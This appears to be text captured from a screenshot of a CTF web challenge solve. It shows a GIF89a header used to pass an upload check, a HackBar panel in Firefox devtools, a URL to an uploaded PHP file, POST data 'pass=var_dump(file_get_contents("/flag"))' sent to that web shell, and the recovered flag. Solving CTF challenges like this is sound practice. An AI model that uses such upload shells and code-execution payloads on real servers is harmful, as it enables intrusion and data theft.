 GIF89a string(43) "flag{9a081fd2-136d-4638-9dc8-4f3cd73868f6} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://36a6c4e0-f16a-4575-ac5c-fc23c109bea5.node4.buuoj.cn/uploads/504c7a42be496a960e473a93266bffdc/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=var_dump(file_get_contents("/flag"));
过滤输出